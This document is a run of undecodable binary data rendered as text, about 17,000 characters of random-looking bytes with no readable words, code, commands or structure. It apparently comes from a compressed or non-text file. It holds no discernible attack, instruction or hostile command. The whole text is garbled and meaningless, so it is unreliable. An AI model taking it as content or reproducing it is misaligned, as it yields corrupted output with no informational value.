������Ud��%v'�_P�p���[�� j�A�E8E�J/|c��E�@*� ���l��=��X�7�`�8�;�E ��3��Rf����l������霾t����	 C�a�9�£�P!�A��6�iI��G�����U�J5C���k�jv� G�b0��B���H��8S� $ȕ�����!���<������X��,���V��U+	�Z��@�ĺ���SH-	@�.� S��w�-h8Ā����y��y@�@#���@�"@
����!��1B�)�	�"  W�W8�\ �ǐ,��A��$e�^ �S���x/	K��c�ѐ���:���S��c%��%�X�A: ���9'�/	�:ֈ�Ԡ���0g2�Tp�H�0k
����s�pѕ�#���p����1�9����*~�!�1� �8��"{�	��i�9��2\���6���"��> i�F��h4� U �%��$y.�)!������%8�C�1a6��.�3��;[�6��j�X�>�p�G� 28 2H��*H�*c��pP?�<�5R,2��X5�j�q�,�H��������?D����Sb5Ϊ��,����D"e��l�
l_��P�X��X %��X��X��űr3�~���b�/Z� ��A�t�i�|[�x�
����r�7[�")��i@��z
@��r�)$�T8DJ
�p�tpg9^P��8G�I���W@C�ٌ~�$�9�-(��x���9T��%�3^2�[�V ���$�M�\��9 h � ��9�V�GI�D��gʰ��ͽI�C��X��0�Ʊ��p8�ɻ7!�H2 �;Zؐh'9�3`�}�'	h0��['�2R�X��]!b��s`��h�6���e�h��ft�؃^�� ����ۅ7��t���3��6i�hP��;��C[��#��8Ё�����>��I�����L���� 5�@�� }H���B+"��S�	�ʬ���RI$(��0�W3R'��~��!�Ɇh��@
�RQ6�`����X	cx	}���h�}�<�6R�&|��B�d S�J� ˲H
@���Q�"�i����i��Ȯ�@)�B�أyh�����t ��|����d�>#��d���ex [@�35D�x%�s��@��aC98���ؚ�	%'�L\:��P�D?<��4���C��:ژ�	+�������1��M��D[���	���p-��Y���}�����`�2nJ2t�Jk�~0��~�� �|��Uh��*2}��P�~��/���U@ LhF6`�ȃfX V(�R�Eȃ<���t�Gh��r  =� F8�>��%�v4�;�7y9��0��nh>���;��#�)p���z征u��`P����a0��HV���� Zh������q0��6S�!�j���*.e�	�m��fc[\6�t6QA�r�$u+!2#Z	S�]�Ύ7�)7뇋�j�JS@�t��@@��/h�L�L#��i���� �h#�P�����T�%\��#��d�/4�S�BCYЅ�{Օ;���:V�-��ߐ�b��֤k	�C^�	8ME��@dg=����g�D�;�,l�������&�h����k�~��H�!t@2yE��cq ��1a� �j(�!h�Ѐ$ Sh/�Z``���3�_3/�4�i�(\���%�G�A��X�=� 6�	-�LY�3��1�ǜ���A�ڜ�����(�#��	Z�	�yQ�C�O;?��ZA5S�6������q0�XH܈H��K5Q�&	�[	�@���>n!� �
���Ɏ0� �1�IRk����0�X� |	�}A-��;=tH�=E��H��'��YH#'p��$�m`�p][h�m��]$�l�����B�H��S8�JfIU�c�H
9Y�(P�\89�ی��L�}��V��bj�Q�B�:S�:Z�^Xz0=d:aZg�܂�YQ��^ofg����̛T ���亾�l�dpQ�h�]�$��ԉ�ٙS`OL"X@�"�<Gq�$���W��`�Ł
7R�Z0��h�<��fā<���Y0F2�;�P�D2  [`�<h�G �{��7��e��9>v��'���3����M��+�)��)(��X�/�b�J��m��RH����Ȯ:cS�H�b5�Ċ$��� D@�� S�p[��d�H]�l�8l/���[��R;>҂е�5\ d+�[���ц�\����$�7�80���ꂭ\ L��KB]e�D��t���7"�����J���0���P )H�\�T�t�PMH���]���T=����f��S�mN��հ���Y�e-�м��@�l 'Hī�Q�^�2��.	�g���V WP�T��g_�k�Ͱ3�l�ցF�T�`��X')����!EP��A��$�	Q���R�!�Q��& �Y��O8�h��K��2V�w@uX��s�oXt��8���{ S�G�d� }pj�.b#�v�)4ys�ǝ�&�P�*)�G��0���p��Ii�g�4�k���.6?c��@��(+�:n��7�S�t��lTܐɕ�_8���3� �����N�OueC�4I�El��QS{�Qy0�3���R�c�4�v��
I��Y�,�K>5�Y(uC@խW��.�m�28�阱����EEB���)�˔��e�sυe �\L)�$x��x  �y���U�l�:�՚���|���q�֬�x:��wv�Wr������~���f�r0��:�T�wp�kp���l&Hl�TP�J
�~�ƳҷR��tEvEṁ�h��I�U��\��K���Z�
9w��}b�9����8ihp��!�0"�3��K��%�r2�����[ `�4*�3��3�������X�٘��'�j!�H�x*ypQ����s�-���c�>c�@5�5���*�0 �� }���	����>��8J�])4�u�^y�L�ی��^�+�U,7��� ��&dh�V����1+���q���0�&�
8�v;ew����u�A��Jԅ���i��y0$@bb�W0$�����y�T�]p�,)�0������$K8 �,g�h�w��`�6r��-9��"
��V[�ܨ�r�:#7�ip�#N D�����(7��2$ˑu�|l�j��Q����$H��JŵkW�bS�z�ʬ��f_�=���W����ۯ���ln?c/f��W��a~��1��W�S�3��)~�H����j�uj1�`�M�����6�.��1Ο?xK`��"p˖3�JK䖐S�ȑnMB���[�|�B��*��Q��q |�X�~�I��W�]>�7��K���������������Ҍ1�cL3�4��3
6�
+�XX��BK8���!���5�] A)��B�A?�(A]&��Ơ0�1���#�R�8-y�4�8�>H�$�M��]E"�#���hd)P��#�F�h"F�
C�s��4�#]�ل]ة c�� E���:
0g�rjgA����v1�)u:ڄ-��R�]!�<�Lc.0P.��B�+�fZD/|�*�R8�`ĖF�"˖�Q0&��`U+S%5�PRi��QGi��61R.��G�!�OA�D�7�P�#�Dr��SJP1%�V��ѷ[yֽc	`Y`��Yii,u��y5�)�E?/f�\�,v�)�4�����?�X&�?��bJ-���/�c-�0VKg�d܏9�]��I��o�	Gq�m�x,�G$0B11�@0�m�]w�0�y�u���v��G*�ܗ_�>����QX0*S��y+�����FK�6�b�0��!��{Y׊#����>㌈�>=��(��� ]�8�]��0���nz駧���C��눴^��Nb,�@��� 
��s���s>&㾃R��x��v��DI�"����Y-�(�TcJ�
�>�
p���0��4��?�,tJp?ٔb)�|/A�lA�iԉT�JU��0�b#|��d��|� 1B�pA`�ΐ�A "d�"ĒU@���D���lb9�P^ ��"� ����*�r�\B�d�������/hA:4WT^h�,xqD ���*�u/-r�,_�Z�"�Y�`s�4����/��Y�^� �4L1���44�F�Cf�h2 R��fy`�@y���QLf����fyp�Q��
aЀ�`K�@	��Bo�pt�8'����#(at>`�v����m�I����l�;�DEzp���@��.����LP�V1!�np"�i.T!
�B���Pa9t��]b'<�)�y�X�bqOz��D����`��2��0�Ay0�����z��fa�Y��|M(�L� �Q�R���F?:b���T m1R���2U*�P2���4"� z���:/�q�B����v�6�*�a�bDbQ��J�*����Ju�;��U�:U�@ՈV�b/�xű�%�@���
�~q��9��҈�Ԍ��8��^�1h��b�0�5��a�cq� �H�S�c`��^�4c1;Ek�a\"�����@f�7P�-Jq�s�C�8�;n+��B��؁!��8X���<�c�bSk��Ny�����=������9p�JP��"�&z��f���*g8W�%.C"�'~�������_�ҏ�t���A(k��kT�f�B�`��� �G��єVj��E6��m����81N��S����H��Qw5�`h�6�1�s����*�H+5�z�/�E,�ڢ\�b
3�%�,P��2֗��g�Pc+��$�c��A�`���Ee�0 f��K䡲Y�G-�p	 `� =� ���`����P��A��김'.p����8��ЁIA����s�\͘�1 �xٟC��a+�*R���-�ȁ����B�ہX��m^Ȝr�7?t8��=6����e��f����2�P��np�<a�r{樆9@b�ԥ��E���b�Ľ����Ӄ�����w��}g����7�~�\��AV�nE����٪/[�e�mD��R������#��Y���,�g�ш8��d������� 0�h��>��͠)�g���p�1PA��� ����6`$��dX�:��6b	G��.��X��;�����a���X{�wV��g�� P�oa�	Q(�}�P|}N�uD�<����3�u ���#oPS�ږ��h�>w��"�ԥ8L����HJ��6��n��yQ�|ˢ��F������ƪ ��7<�
r���#s�5��<�����a���>�s��b$W@^�@
`@|�K�2f
��5hA����j�#-��>�1R� 8,P4��,PH)��-x��p�X@	8��@D�-$],T]��:� L�0�9��vX�x�]�4�/�G����ܥ��7`@�	�|��=Ȅ���|%N7aix��[�4&��׳A��D[?d�fd,4��]ބa�Bu�FAX����uX�|�[����XM�ؾ9����AО,6�	�C.5��_.�"5Pþb.X� ��b"�� >b">�.b.D!FC%�!&Z"�Z��}"#\�=����!"���B�\Z�+�"��Z�X�.�C��_� ägP4����-F��,�A��E�8�&��?��%`B-x,��% ��C��@ ݀��	P�'�Ȁx <ƣP=ң�@,�.T�#LZ�â�`,lxd�A%u��-�ٽ� 1$��݀�@7���Z߁�� 7�S8�B�°��|���K���<ހ�ŴE�)T�AT�9Ob��m[��y�[ ��-d�4���Ի�^D�ʼ��2@�@���,��	И84P+�+r�!�+�����),����\Z�"Z�!�V�Y�J4�&�e+��`
,�e`��b�%W�B4���e/���e�\�cl��U_�ՅHp�1��<�Q�X��E�gb�U�?�����������\�	@-(�2A� �'��;��<�# �#	����,?��?Z�:H�r���� 0�\�{d�u�x�B؝x�Z7��Â<�GZ��|��9���XL��*a>[��ӴM�NZ[��dE=��Iz��efù��[�MA徑%�����᛾\WҘ	�b��X_
�)���-��M��a�b�����-�)`�Jc�%Wn�%F�c����,$�*C4H)>H铖��h\��Y��<]��))$,��9�4C���b��� )�@)h�E��)h-��,�A`� &��?	�_i 4 4(-,���q"�D�r:� ��b* �  	D�t�'�C&��.�A�GB�B׬x�vT��yg�5W3��E�x%@��C),JR�0�d�� I
��ï�g7�׀6��&��)N2ƴ�NR^�2�m�jT�u��%���Rjh� �u�~PR!T%*C��X1 ��<8�9f����+�%,���ba�)���e����B�U^%����^����ʂ���ɫ�ޛ2���
i��!,?l?@�c� �bP�H�>����,h@/ҝ8!��4"@5��3�h���AQ���j��-Њ4�q� '��;�#%`j=n-=���0D�t�*���ٜ�x��u1W�t-���	���yUƌ�^���[�p�}��0<���~5!��Lft�A]kN�d�f[OR.EeԄ���aR��K��+8���ۮ$��Ԭh������:HC�"��> �)�\��a�\����.�"ܒ��*��;<�;��;�=����BlP��2���2��&�2C2�C2l�1�A��o��B�D�B������i0�D�E`L?��`�ѝ�,����"x̕�Y?��:�,��gJ��C�0.h��B � �vP2`�L�qV��]*<n��njת 	$ 0��@*S���x�2Iu���h��&���E���M� 6{������a|!N���&�>1��L�$���X�Pۂ�FF1��Qnr���+�T~�4d膦��eN�!Ry��:����BFl+
����2|�,pl,�\�!��a��*�_����n���T�T����o�V2�&&crȁ���T�;��'c�)�2&��)��1�/��2��1�Bɐ�W�Bd�Ɯ��B���;D�i�Ebi@�Y�������+�����.܀�����1x�`�1t���q� �f�sn�<vm=r�
���ͦSz��1i�z���gu�jy��0$ <b�A,�*8��g8��}�$Ƙ}!�^�H4H�͌��ԙ�4�&�N^^�Zރf.��k�!���S�ԇ�3d%O�P�f)_�,��B1<� ��&�N�A &ʥ���JuT�Y���"�/}/'�
)gq�@�u8�Y�5ZGY�[��u$gr�5Z�uZ�5��s<�p_�Z�u, c�)؃��C��mf���:��i0Ɩ�FЃE�j؀&�)�B ���C5��<�a��:2b ��t0�J�;�#�^���s=�@P'v�Cdt%�CtPWpw+`��: <����H
�{	v�I�1��5�BH�wH?���Mf1�m1��J�}�{WE9������qJ�q�mh*lC覡U�eD`%�%U��!�	��5��*(��ګ4��<�Adj5�F%Uo��-f�7,��F��6���S�!��
4B�� 	?��w�	P��8�����8
�pt�8<��d�dAp5�q
�X�s怢̂�4�h�?h����=�\1Nv���j]��hv?�ā	�C)�Ɣ��@��b��,`��'�(��38����B��?�<�x�� � *�r����0��-@�pps-�8�݁<� 8�*߅dvk�0#1F�����Hx�y���*�TA9.Jkq{�4{��=�}�7��k�q�4�!L�w�zh�U�2_r,.��4@1l6�!+F�1����=� 8�ը��
��3l��P���2Y�tbAЀ���	,�$90þ�6�@NA�8 �6����| L�y$9/<�4Z1 .l�m<��B��'�Ǘ�%XF|�.�G)����k���*u�h�fԦ#����*p�d����&4����Xq0˶q��r��#�S�	�8%`���o�px�Bv�y�g@�gy��>���x����:�9U���'�:Hʽ�`�f����.�>fNkMN��7��q��:�o�}s��[���w�I5���2;_��3��8L:� 6L5(�;�	:�/4  �@4Xu�~h)&�{R�ԛ&��;Bg��x��  X hP.h�R.e�?���3���?�3H?:��3�@)�� �!.P��k�6����.�����
���H?���6�%LA���/������~�NU3�o�z:(�f*ةS��9�A�0�� B3Q
�~�|(��^	R&�p̈�B�	��C	�xz  ��OJC)�J�D�7�.\�E�B,��P�Zeժ���|��z���	.�"s�bx�,��-V�X&��]�y���+�n]V}��Fk��U�X���rdɓ)W�|sf͛9w��Y2�Z�k�3-�T���L�2�ulزY�6��vnܸu�^�{��g�e�-�嶦�r�
����+�{�\�du �Aw^㻻�eO:q�љ@��;/X����� �e�r��]�dᮻey�e�9�1�)
��:� <p������e����l��m\1�D覙�W��i�A��RJ)��Yl4�Go����ё[��Ѹ����Rp���a�1�R�Aū]�聊���/ �E(Ф�sL h��Ch����f!�h�!� 8�pI��0��
��O88�ɭ�x�(�H��,`ꖦ����*V��*,�Be*��"�,2~qʇfr�Ѓ�J��ch	��� �0�t5�0\��+׽k�c��М}�h����Ҭ�~�ɖ�Լ�m��j��\qkۭ7tw������sn�\)f�T��N;�rqF������,ƕ�Ǆ���kf�e����� ���
ϙ��ނ�'����b�\���Y:�!���s�_�u�Y�T����'�>餍.2H%�3��5g���Xa���Ji�UJ1Řq��
\�)�������Lqz&V�De�駤�I�Au�^���nҁQG!jB
�J���Zu*��Ӭ�2�ԯnY��R�*!�p�X=��yr��.�}=��%*�����0Ďm&k�����_�y�"��LS�zo��{sǵM�t������7n9會�T\�w��,P�����r���nx�~��E>0�"<���l��q�D֠p.��v ��T+1����݋ 7# vQ3mT��B�3���l1��2�AÜ��:���FX�~�H�`��Ĥ��BxV�Z����F�0�= ���b�`M���8��!�(*n!�R��o8IJ�ý�P�B\�8�̪'J�$e��!b�ʦb��Y�*d��2e�% � �.$.��B���V�]�v��GN�+Zh�W��+�a�f<�xtiL�hYK[��2�y̵�U=�d�ٖ��U.ր�5���2����ī|�Nt���T�����P?�mG �6L�r>,�=ؘ����^H�8�t�$�Ā4@�|�I,B��V6\p�O:.�d�R�F�x�D��'��h6��|��̣$
�E�v�*5-k6���V�5��b������1���H� : �%��+G@,h�#�$p�S*	7�D�Q>� ��8�%%9�EPՔ[HeU���6�X�%Sxd����'\8���Q�*/��t����w{!V��5c��Ơb��K�>�ς^�F=lA�z�!�0�w��!s6��a�2���'�ʡ�����k
@�z��D[��g�0g0�ɰg�����$���&:�* J`�t�H")Im����E#��Ѳ�PA	D�(�-&:фCF��A+�^��w�N*�I�$�g@�JEl�K������J�*E!@K���01�1S��l/���A%U�2�MeG<:����DRp�L��)_�J�Ī�R�E,���/0 ĪQ B,䁗��vlҝF<���兯z��b�,��鯑�򔩜K~�R4�)�0��-/��6��칸�u	g|@Κ�W/{M�^�s�l��M �~���)���0�=�5O^0(�Q�*%>� �>ɃF�NBZ�"�h��>��dDO{X�/x'�i��J��h���#闾��Eټ�S�����}a:�g�I6�5*����k�2-�A
g�pTI�[�#XQ3�ö�a�TժE�Re����SXb1�4W�ѩ����$�gU!����^�R�Փ��)�[Y�Q��c�(W���d)�^�`DO�����	�1{֘��^nF��4�(��q3k�u�\`�c۬3���m`���l�<N�Yx��>FL�衔����4Dx�~H�),QA��Z]�*���*��󖔃��5�^�ꔪ�I��5LَkT�w�q����J���B#�<�]��%n���	��lx&5YTT��8>V�
�3�W�r u�[+S9kY��X�-8v�[<��Ɠ�$�_�Z,f!|.ZC�,�W��R��=-u9�+��[��֗�W���6��,�i���Y^�q���|��d3������r�M�űG �]���Ȁ��Yǅ<������ �"��_u�S:��ꤎD�k�����k�����p�'0�bHh� �A0��`� ��\��E�\&b"��O��|r"�(N�R� �J,��SIs���n�t2e,@'`	��� �jG
�B�$��bN�1^1d�xʤpXc������(K4N�j�S��G5������l`#I��7�Ǚ�%9�g�C_\K x�_8f���?�c��a�	=��@�| ,C` Fd�&� ���� ;H��.���R1�Pq��� ����똄�*�x���aͿr��f�+�qv��!� ���A%&�¢�p���&��h��x�'�((���j�*Y�+6�����d�� `���lX��rg�N��^�. ��0�P!�3t��0�~i��E�����옖/7�e]��6��]D$�iF�g��g���;��c<r!=� �� "lp��!f����� _Q���(6��DH �·�����d�(Gj�P�P����Ai\,��������"��&�H�j"��0܊�(��h�֊��0���K��.���$.��&�n�!�a��'�j�
� K��e k �p�aP�!W�5!c�#��p4�O�I�b�"���<K#=R�n|NND�9�G:Z��)@�� &`@&�`BA��:d<�At`
�a�a|�'O�4�1*�2)7�)ד�BH=	�Cva�A>��CbH>7�v�f��?��>q�Hȇ|h@��<��0�J1��B�n�8�*P��+@�s�sba'A�r P.����i�O��C,I,���Ӑ�*��<���Ƙp'�h'��.�e �W�3=�3%���Q3GJ{��5��5��A4|	#��6,��	]8R�p�����Pk$U�8O�}����_���a<�4�O#̞�k��	D �ʜT#j�X�a -G~��j��������r�vr ��=�S9P>Ї�TQhhDQ�n�MBˆ *B!t��V�l|`U��C�a�AO�� \��R4�1��'�2��ĸ U)ŀ!7��B�n!��-J@	c������0`o��0���pwn�vx��┒�V�T^��5�0[d� �%]�67��<N����|�s|x�͖�9�	Nu&�9��:�%$' "�$����N>�N�JW���/�fL!Gh�I��nX�x��� �F�.� U��KU�*M�q�TSuUG�sh[5U1thv,<a#̍R�O�/��Z4��rR&ER h4Vc� ��T�j*.`��	/�ޚ������A��S3G�\�p���]�0X���t^�z��_%�0RLw3�F+].��N�V�N]�_�A��3d(������ /��� �J�#� F��tK�s�6"]��wMe�&���xe�����R��dv�fM��*�P��L��,ТZU�ĪV�fS�sUShh�sPEO�t]p� &` QB��nBk���(H�,@l5�lsTm�ʭb����<`$"1�P���\�����\��v�55��DBq7x��0�L�XC5�� �P\�0`�l`;��l7 q8�)��gg^�_��t)V`@� /Y�[� �� f�I�h�&d��4L���u�W�e#ff�f�6|wM����f���y�8��A���z�����h#TB�D�f�*V��{�o�3S9���ob��Ad"���~a�'�R$'� ��tTm��n�Q��:Y	��XN��0�����t�
O��2I���cٱW����l58���r}##}���$OK|�,�h��C;�A�ta@f"�[}�,`�@��>bIv���ug�$b<���O/"j����x�E���YQ�٥��I�Y���-��U�.�{�z/�{�؎�R9�C%)�s>� j����.�&�''��Q��R���j0�Q�s*V!�@��B[�0H�
3�GYx2�}�wOY�>�W�����0�B����,�ZfS58n��]��{�8�8>�`ER�Fd�R��r8��tt��[ ,`��@
����f��aH��iȫ�o��iל�3�;��ϕ#�d��f�7f�Se[��蝋ǌ_�j����e_
���:���h�B���Z�8?c,�Bd
&}#�}-�2�&>`�v��p�I�(h@��ˑ��B�v�� x[����P�/w �����.��w��/z��ΧO�p�X��������K�_��#���0ת�����8׻��:r!�0�������� v`����W�˭��9L�9n��t�F��m����o�yv�&kX�eQ����k��y焋�0�Yf}�2i2;�����V�xiU���C���P%�ҷ�*�o겵�V�~m0�l)l;T ��� �Nzv�mxnx���Bb�����������/����
4.�����y�z$�B�����{�`uC�	8�]N�G��I�C����%<��S>ad`���#�1�+j���:͡�f ��{���y�Q���gÛd�rQ�(��?�W
���x�X�e6��8��؎�����"��=?�=?o<Ob���p���%��uю�R��T�
�@�K�,�
Q�(���ި|/`6��p�V/�[�y��2S��p�F�����Zh���6缄Ô��'8\x�57DV� }���Y�Ȁ�]n�e�E���H>^��9���҅�f���K�jd� yw�I!\�Y�\n�?]��� ��f6��y����x�[
���!�鹷�ڳ�W��� j|>o��/ P���y<b��&4���G�\�i�zP��G�Tj,[�u�w�m���E#`O��BdE��G�]�4Q3�c�4��Z��5�r�\]������8�����*�t0 �a'�����I<�I�C��$�o�~�H.��+�H�{�F��5Hi#D��M!jp>jf]fpԜ����R%J��x���e�e��w�B��U|־7�@+ğ�i�V;T>o�B�c~�}OS�}�1�YT���k՞��	�H�#�I@&V,O;,X(᠄�)F�Hу= P2��a�X�dլ�J�!��:3�L�/a��I�T�a���
�2(�~D�=�4�ҥL�:}
5�ԩT���g���~��j�e���dǚ5+v��Yغm��֬�smŝ%ז^b�p�"Plײe�n�DƓ�]���u\jV)b���*��\̙�=�S+9�ZZ�K��zfb���~��u)ԢM������5ÚbE����I/�j�rb�Q7�K��s��c�"f�*��/?+�]����ˏ_���*\�أz��{���@��>*�����}��L,��r�d`�/�< />p�������!�B:|�AEy %*��b�-��2
�@�܂FM�F�$GyD4&��J(�T8-��n��D�M:���HN2�dP�Tf�b�If�f��O?��V���V���E�]y�U�-��9]t~�׀�
��-��et�UZiyF6Kc��V����6�\��R�Z�A�ʅ��l��5Yh&�d[�1��m������:\rɍ癟�M��t�Q��u�w]��i�l��)��1�H+�y��g�{��ǭ~��_} �_,:�a�1���+��j�a!�8��p"�*�@	�*��!9��@$ �]ԣ�a�F x�
49�DKI�x��H:�eL$�tSLØ�-Z���Pg�Ls�6ߌ?:��o�ҪҖx�Q�Y{��i��ˠ��.�"J�\m�5���z���Q��ֱ�v�	�RJ�	��P
ڦ��,�I�6+��b*j�}Jڛ2���~��j�I"�j����]�^c�5.�_�MN4��gkm)���{��K�~�`�}��K@,�r�4	4����{L��C�����/�'���.�00�\�H�\Ի�?:\��|�dL')Ԓ<]Y�LU����-iyR�) !�
 � ,^   "�  � �	H����*,X������x��?�F��1bF�z�7��ɒS�\ɲ�˗0v�ੂ7/�4��E�;����(QS��5H��?��h��"�R�J]�j�_֯ϲ��J+�U��:k�X3�h��5�]k}�M����z���a ������xn,�xۍU8��fo1�8�߰��6c��\3p���G�j�Q\�
�Bګ���mw�G�Y�I�f�~��49�"��"��N]dē؝�ν�w�3G���90g5�7#�<ϯZFS����?��@�J�ӊϿ�)��UY[9�1a�֕W�e�jk!&�^�=� bh텊z&�\��u bxYF�\x�%�jh�e��%v e��FYf���َ�m&Z���X�k���kB [��6"n��x�/�pq�/�e��r!'v�i��H<i�A^fw��l��K3mGޘ���O��)�)|d�R%e(R���}O=U��Z9j�VX-��W��Ҍ��d8Ј����Vm=�n� F�a��W����a��v�as	��`~ơ��v�g��ُ�5âj�
[�l���֧����*���ka�E �\�)��ډ���e�A�+��^K9aDFu
%�@��)��'�E��g�Q�;�RQ�WaI
�U��[����+ʺz�eVx�[�V(�n����a!ꅡbz�b��f�/v��h�dl8밖�i��6���u�ڐ�d `��*�8�<6�9���F��)�r]"����2ݙg�ݮ�\��vL��;�'���G�E��'�!��R%j��P�E�Vh1oLV3N�r**>hy�q|�@��%*���
�����&�a#B��v��a��\ن���,�r��@�����Fj���t���Vn����U�A����w�z��@4=���c���+��ҜK�ӿu�RO�}�ߍ0-RY�?L�����������t�:��΂��q��:��v%
��ui1][.5�,5.�]�V!���0���_Uh4�G�<��x�9ޒ���$p|�B�r��X���E7�0A��{����w�.z�:YI��c����N�	���40?��"�9R�8(*�C��" B��p��"�����b&��6�]�ʁJe4f��ц����\j՗&I��� ����%nXA*S�7�d9��B4��!	���`�/�9l[W����bb�|a\�?5��_�ܗN�����PK	�ب�%+��ʨVC)�Q(+o!�y�d�-b1M��HN&���ܩL���%�jzJ�M7�'h�N`	N�Vd���$
�Lԕ	��� :�Tf�A� �;�˘�"&JW�6�/%s*c���7�8�>}���S�l>E�^����NR��+�g�h�b�s��;�r�-tTLW�2�H+�,���N��(|@�
ZJ�,��+��AN�т0T!�hE�сl� R������;��[�K㕝�:�]ቬBƸ�;��w��a�P�3�6F�ŕ�a "�X���K�ʁ��jҼ!��"bX�jVˊ����)�#HX/�I�Iq @�?DAJ������t�{W��%z��E�ZXjT��������B��~p�*T��B	|�%�&!�ؾ0B0>��~�
�f헷����iQ�긫�[�
��
�!,m��9IW\�����b��r��,AtL�nbQ5 h�K��,&�� ����(E)Qp� ��)�;]��յ(AN�ʄxw����k���
�r
���.�w^�by��'<e6џ|����J�?	`7Iˠ�n�q���2��
2��$H�Y|T8E��[���7��T�-�0d��ʲ=�2d��*ʃ�!�U�@�0䮛�%B$���$�G��R�
�:��w�ŗ"_��_�{�?����;v��M .p@^ P����jK����<��!����E
 ���F�r�bEG��*~L�$iU_�10�"ZJR�x MX�BYtd�,a�B�˿"VoXon�\���w�������S��N���?��@����y�Q�0���U;�+��&k�)�8�:B�!��Vq�QbXY,/�#GՆ#�[%�Ļ���ɀ��������?80�����vp��$����nw��V��Z��?�,�d�o�2��݄O�`����?����
\��0 v3� �M���ŗ��ʳ�O�ł �@��(�u�	�� ���`����l���(LZ���b�˪B�q̥o�������������u�t������������{Ȗ��b�Y�?Ƚ��2Ҵ��α����eS�r�yKA@d�w�ضg�r ��)Naf*~��1#	p�QP� `%p{pP ��
� *�t�viv�+�|U3�qo̧u��|Ї%��u��c�`p	�ԕd
�+QW)�d�'�0 �wR8|�~VxL�#Y�fu�'Ė77qS:�F�S@��<S�68A��	�`��gϐOV�M�0Bт�� � B  %P Fp��6��� F�Pnq	P
���Ђ��+�qx0o6���|�}x��  �F����1�a�w&P
��&���W؋�(�%f1uF���S��/@8E!ZĆ��M�Gyxy��S�)�V
	�s[�<��9��1����F bP'�� �� @n�`�@'�� #���G@�-Ȃ�p�U��p1��ˇ��}�� �'Z�c	�*�}�Ekd!�
AX,Q	�]��j~�wP8 +ɋ���)�& ��Hfc�x ��L~3�q(��0xV�V!�rW�g�Fas��)b�Ou �q:��	��	P�� ��Ű��`�&�$� ���V ���
�H� �p� �Zg�9������ �o:FJ-QJ������4pw�11�� �,�k0���!\�&4Y>��L��/v�xpdr�Ka8҈@u�D)Vmt�sֆ)6��ug��O��:�ː W)� ��X �P���:  *� ���7���P���|yY���||	}wi�
�|99}a�u��PEj�v0�mFwv^P�w�韚���~mB���'�VM<ɓ�f���(��GA��I���)�V)��T�s�s��9s*m�Cs�	X��Т�y�F*p���pcɏ@*@	��o� �0#
i�	��<X��y�NZ��79��\.1�.��We�����PX�))�h�Z��W�;�F^�7<9`�S�0�" z�8֧�6�,�O��9�
Nw�}��9rh��p��Т�ꜽ 0
 *`���� �1
@	*���F��  � �`��`�9��)��vd}�w�\'��	@�8&��\� p�j�6�Xe~�Y��ꬔ���
��%�gØ7=`Gu�MF�E98M�0	�8G�`37*^HOH�Pa�9��<�STm�1Nq �������P[8���@	4��� +��!���J!(�]�90"	��~ɗ1���j�	���|�&٫�ڃ��\�����i��QM�PuU~T�~�:�F��Il�q��/:)S�Ar`8e���r��(�`�a��Ѝ� �T1l9��m[1������ � ��˰��
��Ő
� ��Jt$�AP�����cy���iYn  ����q�`�)�|d���|�I��ɘ�$v)1]��eJ8�^'���wHp�����%ۑ�:Y��x���{"$�/�Z��1���H U!aϫ31���42!p)�*-��
�Яr�{,���P�P�з�
������P *@*�
��[��[  h���'�G0� �7v�,��*�|t}�):�Q�lJo%.ڕW�tQ��d��H@�YV����䓴��/�ؚ/iT�x9arf�M��X[
\	��A���H��:�"*�2��-hѯ��� ������@ z�
��
ѷ+���	@  � �� ��0��@A���'p '��`��h��@�ʃX}�I��i�1����V!
X��+��J��W�]?˳!�w�Fx�wD��Қ����qôM+�7?�x�50��0�/Qa��ZV9Z�G�0wV�Qe93�uH%�}kq�+�P�v{��I � ����� �𷹠0@tp@S`��٬�ǰ�p�P Е$@o�s�u|�%�������(x�M�aW}�	����Э;څ�J�p^�\���w�������'_ġ�����EF�C?��S��?>Y0rsڻr��M���)���� a�O�}��⽏* v�W�� ˰��L ����Ӡ����pr�Q@�)��
T\���� @ו���ї�����Z�G�0۫��A
y�LȂ�����*���ة�8s ��p�op)@������k�[���*���A ڨ}eXf���>��� Y���I��+L�7�ʮ�x�x��0��(I�o�y�'T2}G߸1\q��}x�ek�ӳ�9$�H������ͼ��Y���_y�8B о�� � :���^Ɖι0��'@Ҁ��A@��ք���J��P���� � �J�D��`�.;�q�p���a;&ri�3!��4�r<�0��)@�N�}eA@�*@U@�)0q�Mk=���~��E�Ѷ��tIP�+i��0�
�Q.�?&��e��Rn)1tc&8aS �' �7y���!����M�"h6��\�ac����b�,�bQV4�3�� �P�-���ΐ���Q��\�`�9`*0q����ΐǐ��G0r|Ž��% �� FP� @4P�'pTC��Ƀ|��Z�1˫�T�܃K�z�b�nV�13�R=.#\f�*��3�0��^����=����w@����P�%lµ��Q�}�^�i`� �N�� � �p���Yn��>a�����cNx��/��'`�K�Ԉy7G �$T"$z1i�w[�TOi��h)�:M�	SL��p��)�-/���� �w+�0 ,�  ��X�S`;p��x�A  ٌ;�����*P'����^���~�.�@� �~�B2�!��;�T!%��0�������w���w�V¶��z��>���ќ��Fk�RNI��T��������5a�M�1�o���� �l1L�`d'��F�g(��tZYN�R�B*�P!	��d�|�B5�A�����//���a��i�N/'@��\�ˠ
�� S� ��U�	������;�{,�ч%��Ϧ��Х��x�%���[�b�[h.�B��@u������Z�qժ �Xe���f�ިP$���Р���K
a�ę&�@���Ԩ����T㿜O�N�Z��U�Y�n��˫/���r����ة&����&��SI�+�4�׷�����_?�����J���~~Mi\|��)�� ���2)S�N�2ř���SY�cE��өQ�*e��3c�e�6V{��*c�h����o���qc,T�u��E�/e��9�'m�=ixax���vY�  �2g�7
Y(  �Ft ��^�x*P�C�pY8J8!� ,�@�B�I�_4��.�'��H`�
+�+��<4��_����Xd���.����D�� �&��r���'
���G�|�(�~�iɘt
�*R�)*Xꩨ��rK.��j-�8�����g�$���
+�Y�-�Y+���2%0<�쫧~�M�`��k�S{,2BI��.SN1e��:�e�I+e�R�P[�5�Vy-�Z	cp�S=iU�3N#T���8�z�V���
ep&;^<�Ǚ�0���
0����J�{�� �Z ��i�+ � �(��� W��CJ�  ����4B�� ���_&��_4̰�_�&�n"^H�X|�(#P?���}>bh�abY��lR�%��iI��R���~�	��ʲ)���rg�{�
̧�Ak�p�2a*��d�
8(ӗ���+��+6��g�����07��Z�x�&�E%�F����L�E����"�T��fє��Zk-TUKy�Vg]�8�R]u����e�[#Ǖ*F�E���yN�d�+Ǚe1���X�@`�#��%�d$�Q�~8�)�E;< ��6�`��( Z����vX"�[��;䗜�	nx`�� C�%l��qbрZ�袒4�$��Ȁu���g�=˘��J$`	�� %J	Tt�3�Ep+��ǝ��` M#b��"�2�������	��B��+���Z�F5�M�k-��=�z�
